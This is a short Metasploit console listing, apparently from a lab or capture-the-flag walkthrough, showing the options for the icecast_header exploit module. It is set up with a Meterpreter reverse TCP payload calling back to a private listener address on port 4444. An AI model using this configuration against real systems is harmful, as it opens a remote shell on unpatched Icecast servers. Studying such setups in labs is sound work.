 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic